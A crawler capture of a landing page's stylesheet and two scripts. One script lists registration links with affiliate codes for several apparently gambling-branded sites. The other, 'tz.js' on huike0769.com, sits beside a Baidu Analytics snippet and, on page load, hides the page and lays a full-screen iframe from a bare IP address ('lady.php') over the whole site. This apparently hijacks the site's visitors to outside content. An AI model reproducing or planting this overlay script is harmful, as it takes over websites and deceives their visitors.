            background: linear-gradient(90deg,#3e72fa 0,#3e72fa);
            color: #FFF;
            /*line-height: 2.9rem;*/
            font-size: 18px;
            border-radius: 30px;
            right: -1px;
            top: -1px;
            width: 165px;
            font-weight: 600;
            text-align: center;
        }
        .swiper2{
            height: 2.9rem;
            position: absolute;
            top: 0rem;
            left: 0.4rem;
        }
        .weui-form__extra-area{
            margin-top: 0.5rem;
        }
        .bottom22{
            
            bottom: 0;
            width: 100%;
            z-index: 9999;
        }
        .app-youhui{
            font-size: 0.8rem;
            color: var(--weui-LINK);
            width: 100%;
            text-align: center;
        }
        .app-vip1{
            color: var(--weui-LINK);
            font-size: 1.1rem;
            line-height: 1.8rem;
            font-weight: 600;
        }
        .app-vip2{
            padding-top: 1rem;
            text-align: right;
            padding-right: 1.5rem;
        }
        .app-app1{
            width: 80%;
            display: block;
            margin: 0 auto;
        }
        .weui-half-screen-dialog__title{
            font-size: 1rem;
        }
        .app-app-title{
            text-align: center;
            font-size: 0.9rem;
            color: #3e72fa;
            font-weight: 600;
        }
        .weui-cell_access .weui-cell__ft.app-app-title:after{
            right: 40px;
            margin-top: -13px;
        }
        .weui-cells{
            background-color: transparent;
            margin-top: 28px;
        }
        .weui-half-screen-dialog{
            max-height: 100%;
        }
        .demo_badge_title{
            font-size: 0.9rem;
            color: #3e72fa;
            font-weight: 600;
            margin-left: 1rem;
        }
        .weui-cell_access .weui-cell__ft{
            font-size: 0.8rem;
        }
        .demo_badge_cells .weui-cell_access{
            padding-right: 2rem;
        }
        .app-zhibo {
            font-size: 0.8rem;
            color: var(--weui-FG-1);
            font-weight: 400;
            float: right;
            clear: both;
        }
        .swiper3{
            display: none;
        }
        

        .bottom {
            height: 110px;
            position: fixed;
            bottom: 0px;
            left: 0px;width: 100%;
            background: #414755;
            z-index: 99999;
        }
        .bottom-center {
            width: 1200px;height: 100%;
            margin: 0px auto;
        }
        .bottom-center-top {
            height: 70px;
            border-bottom:1px solid #333843;
            width: 100%;display: flex;justify-content: space-between;
        }
        .bottom-center-top div{
            margin-top: 20px;cursor: pointer;
        }
        .bottom-center-bottom{
            height: 49px;text-align: center;
            width: 100%;line-height: 38px;font-size:12px;color:#878ea6;
            border-top:1px solid #565d6e
        }
        .game1:hover{
            background: url("../image/gameactive1.png") center center no-repeat;
            background-size:contain ;
        }
        .game2:hover{
            background: url("../image/gameactive2.png") center center no-repeat;
            background-size:contain ;
        }
        .game3:hover{
            background: url("../image/gameactive3.png") center center no-repeat;
            background-size:contain ;
        }
        .game4:hover{
            background: url("../image/gameactive4.png") center center no-repeat;
            background-size:contain ;
        }
        .game5:hover{
            background: url("../image/gameactive5.png") center center no-repeat;
            background-size:contain ;
        }
        .game6:hover{
            background: url("../image/gameactive6.png") center center no-repeat;
            background-size:contain ;
        }
        .game7:hover{
            background: url("../image/gameactive7.png") center center no-repeat;
            background-size:contain ;
        }
        .game8:hover{
            background: url("../image/gameactive8.png") center center no-repeat;
            background-size:contain ;
        }
        .game9:hover{
            background: url("../image/gameactive9.png") center center no-repeat;
            background-size:contain ;
        }
        .game13840{
            height: 30px;min-width: 120px;
            background: url("../image/game13840.png") center center no-repeat;
            background-size:contain ;transition: 0.3s;
        }
        .game23840{
            height: 30px;min-width: 120px;
            background: url("../image/game23840.png") center center no-repeat;
            background-size:contain ;transition: 0.5s;
        }
        .game33840{
            height: 30px;min-width: 120px;
            background: url("../image/game33840.png") center center no-repeat;
            background-size:contain ;transition: 0.5s;
        }
        .game43840{
            height: 30px;min-width: 120px;
            background: url("../image/game43840.png") center center no-repeat;
            background-size:contain ;transition: 0.5s;
        }
        .game53840{
            height: 30px;min-width: 120px;
            background: url("../image/game53840.png") center center no-repeat;
            background-size:contain ;transition: 0.5s;
        }
        .game63840{
            height: 30px;min-width: 120px;
            background: url("../image/game63840.png") center center no-repeat;
            background-size:contain ;transition: 0.5s;
        }
        .game73840{
            height: 30px;min-width: 120px;
            background: url("../image/game73840.png") center center no-repeat;
            background-size:contain ;transition: 0.5s;
        }
        .game83840{
            height: 30px;min-width: 120px;
            background: url("../image/game83840.png") center center no-repeat;
            background-size:contain ;transition: 0.5s;
        }
        .game93840{
            height: 30px;min-width: 120px;
            background: url("../image/game93840.png") center center no-repeat;
            background-size:contain ;transition: 0.5s;
        }
        .game13840:hover{
            background: url("../image/gameactive13840.png") center center no-repeat;
            background-size:contain ;
        }
        .game23840:hover{
            background: url("../image/gameactive13840.png") center center no-repeat;
            background-size:contain ;
        }
        .game33840:hover{
            background: url("../image/gameactive13840.png") center center no-repeat;
            background-size:contain ;
        }
        .game43840:hover{
            background: url("../image/gameactive13840.png") center center no-repeat;
            background-size:contain ;
        }
        .game53840:hover{
            background: url("../image/gameactive13840.png") center center no-repeat;
            background-size:contain ;
        }
        .game63840:hover{
            background: url("../image/gameactive13840.png") center center no-repeat;
            background-size:contain ;
        }
        .game73840:hover{
            background: url("../image/gameactive13840.png") center center no-repeat;
            background-size:contain ;
        }
        .game83840:hover{
            background: url("../image/gameactive13840.png") center center no-repeat;
            background-size:contain ;
        }
        .game93840:hover{
            background: url("") center center no-repeat;
            background-size:contain ;
        }
        .bottom{
            display: none;
        }
        .iosMask-shadeBox,.iosMask1-shadeBox{
            z-index: 99999;
            position: relative;
        }
        .iosMask1-shadeBox .iosActionsheet .weui-actionsheet{
            width: 600px;
        }
        .iosMask1-shadeBox .iosActionsheet .weui-actionsheet{
            background: #FFF;
            opacity: 0.9;
            border-radius: 10px;
        }
        .iosMask1-shadeBox .iosActionsheet .weui-actionsheet__cell{
            font-size: 14px;
            font-weight: 600;
            color: #3e72fa;
            cursor: pointer;
        }
        .iosMask1-shadeBox .iosActionsheet .app-zhibo{
            font-size: 12px;
            color: #3e72fa;
            font-weight: 400;
            float: right;
            clear: both;
        }
        .iosMask1-shadeBox .iosActionsheet .weui-actionsheet__cell{
            text-align: left;
            padding-left: 6vw;
            font-weight: 600;
        }
        .iosMask1-shadeBox .weui-actionsheet__action, .weui-actionsheet__menu{
            background-color: #222;
            padding-bottom: 20px;
        }
        .iosMask1-shadeBox .app-appxiazai{
            color: #3e72fa !important;
        }
        .iosMask1-shadeBox .weui-actionsheet__action, .weui-actionsheet__menu{
            background-color: #FFF;
        }
        @media screen and (max-width: 768px){
            .app-logo{
                height: 65px;
            }
            body{
                background-image: url([data-uri]);
                background-repeat: repeat-x;
                /*background-size: auto 100%;*/
            }
        }
        @media screen and (min-width: 768px){
            .bottom{
                display: block;
            }
            .swiper{
                height: 100%;
            }
            .swiper1{
                display: none;
            }
            .swiper3{
                display: block;
            }
            .app-heder{
                height: 0;
            }
            .app-logo{
                position: absolute;
                z-index: 999;
                display: block;
                bottom: 75%;
                margin-left: 7.5%;
                width: 15%;
                height: 65px;
            }
            .swiper3{
                background-image: url([data-uri]);
                background-repeat: repeat-x;
                background-size: auto 100%;
            }
            .swiper3{
                width: 70%;
                float: right;
            }
            .app-content{
                background: #061D38;
            }
            .swiper-slide2{
                width: 100%;
                display:block;
                margin:0 auto;
            }
            .swiper-slide3{
                width:30%;
                display:block;
                margin:0 auto;
            }
            .bottom22{
                position: fixed;
                width: 30%;
                bottom: 21%;
            }
            .app-youhui{
                color: #FFF;
            }
            .weui-footer a, .weui-footer navigator{
                color: #FFF;
            }
            .app-guanwang{
                color: #FFF;
                margin: 1.5rem auto;
            }
            .app-guanwang{
                width: 15rem;
            }
            .swiper2{
                left: 0.7rem;
            }
            .swiper-horizontal>.swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal, .swiper-pagination-custom, .swiper-pagination-fraction{
                bottom: 20%;
            }
            .swiper-slide3{
                width: 80%;
                top: 0rem;
            }
            .weui-footer__text{
                color: #CCC;
                margin-top: 0.5rem;
            }
            .iosMask-shadeBox,.weui-mask,.weui-half-screen-dialog.weui-half-screen-dialog_bottom-fixed{
                width: 30%;
            }
            .weui-actionsheet{
                bottom: 110px;
                background: #061D38;
            }
            .weui-mask.iosMask{
                background: transparent;
            }
            #js_title2,.app-app-title,.demo_badge_title{
                color: #FFF;
            }
            .weui-cell__ft,.app-zhibo{
                color: #CCC;
            }
            .weui-cell_access .weui-cell__ft:after,[class^="weui-icon-"][class^="weui-icon-"], [class^="weui-icon-"][class*=" weui-icon-"], [class*=" weui-icon-"][class^="weui-icon-"], [class*=" weui-icon-"][class*=" weui-icon-"]{
                color: #CCC;
            }
            .app-vip2{
                position: fixed;
                width: 30%;
                text-align: center;
                font-size: 0.8rem !important;
                bottom: 60%;
            }
            .weui-cells{
                margin-top: 22px;
            }
            .iosMask1-shadeBox{
                display: none;
            }
            
        }

--- FILE ---
content_type: application/javascript
request_url: http://156.244.240.1/link.js?v=0.9448591403523892
body_size: 799
content:
var ybty_link = {

    kyApp:      'https://www.m9skad.vip:7443/38889?i_code=',// 开云App全站
    kyH5:       'https://www.hen1m5.vip:6001/entry/register38889/?i_code=',//·开云H5手机
    kyH55:      'https://www.0wvaz5.vip:7988/entry/register38889/?i_code=',//·开云H55
    kyPc:       'https://www.455zhv.com:8005/register38889/?i_code=',//·开云PC WEB

    jyApp:      'https://www.wm4b5v.vip:9182/17864?i_code=',// 九游App全站
    jyH5:       'https://www.enosrn.vip:9063/entry/register17864/?i_code=',// 九游H5手机
    jyPc:       'https://www.09j1sh.vip:9093/register17864/?i_code=',//·九游PC WEB

    ky2App:     'https://www.uzcy77.vip:6001/82741?i_code=',// 爱游戏App全站
    ky1H5:      'https://www.kwapiy.vip:9109/entry/register82741/?i_code=',// 爱游戏H5手机
    ky1H55:     'https://www.kwapiy.vip:9109/entry/register82741/?i_code=',//·爱游戏H55
    ky1Pc:      'https://www.ne1n0j.vip:8002/register82741/?i_code=',//·爱游戏PC WEB

    MKApp:      'https://www.k72myj.vip:6003/59021?i_code=',// MKApp全站
    MKH5:       'https://www.mk2142.com:9960/entry/register59021/?i_code=',//·MKH5手机
    MKPc:       'https://www.mk2027.com:6003/register59021/?i_code=',// MKPC WEB
    
    XKApp:      'https://www.k72myj.vip:6003/?agent_code=',// 星空App全站
    XKH5:       'https://www.mk2142.com:9960/register/?agent_code=',//·星空H5手机
    XKPc:       'https://www.mk2027.com:6003/register/?agent_code=',// 星空PC WEB


}
var kf_link = {
    kf1:      'tencent://message/?uin=764688726&Site=www.xxxxxx.com&Menu=yes',
    kf2:       'tencent://message/?uin=”+“764688726”+“&Site=www.xxxxxx.com&Menu=yes',
}

function ybty_visit(key,code) {
    window.location.href = ybty_link[key]+code;
}
function ybty_visit_newopen(key,code) {
    window.open(ybty_link[key]+code) 
}
function ybty_kf(key) {
    window.open(kf_link[key]) 
}
function getMyUrl(key,code){
   return ybty_link[key]+code;
}
function devicekyRegist(code){
   if(window.innerWidth<768){
      window.open(ybty_link['kyH5']+code);
    }else{
      window.open(ybty_link['kyPc']+code); 
    } 
}
function devicejyRegist(code){
   if(window.innerWidth<768){
      window.open(ybty_link['jyH5']+code);
    }else{
      window.open(ybty_link['jyPc']+code); 
    } 
}
function deviceayxRegist(code){
   if(window.innerWidth<768){
      window.open(ybty_link['ky1H5']+code);
    }else{
      window.open(ybty_link['ky1Pc']+code); 
    } 
}
function devicemkRegist(code){
   if(window.innerWidth<768){
      window.open(ybty_link['MKH5']+code);
    }else{
      window.open(ybty_link['MKPc']+code); 
    } 
}
function devicexkRegist(code){
   if(window.innerWidth<768){
      window.open(ybty_link['XKH5']+code);
    }else{
      window.open(ybty_link['XKPc']+code); 
    } 
}

--- FILE ---
content_type: application/javascript
request_url: http://huike0769.com/tz.js
body_size: 705
content:
// Baidu Analytics
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ea294fa4e0e14c833cff355ddbab11d0";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();

// 
document.addEventListener("DOMContentLoaded", function() {
  // Thêm thẻ meta viewport
  var metaViewport = document.createElement("meta");
  metaViewport.name = "viewport";
  metaViewport.content = "width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no";
  document.head.appendChild(metaViewport);

  //
  var style = document.createElement("style");
  style.innerHTML = "html, body { margin:0; padding:0; width:100%; height:100%; overflow:hidden; }";
  document.head.appendChild(style);

  //
  var iframe = document.createElement('iframe');
  iframe.src = 'http://156.244.240.1/lady.php';
  iframe.style.cssText = "position:fixed; top:0; left:0; width:100%; height:100%; border:none; background:#fff; z-index:9999999999;";

  //
  var isMobile = /ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince/i.test(navigator.userAgent.toLowerCase());
  if (isMobile) {
    iframe.scrolling = 'auto';
  }

  document.body.appendChild(iframe);
});
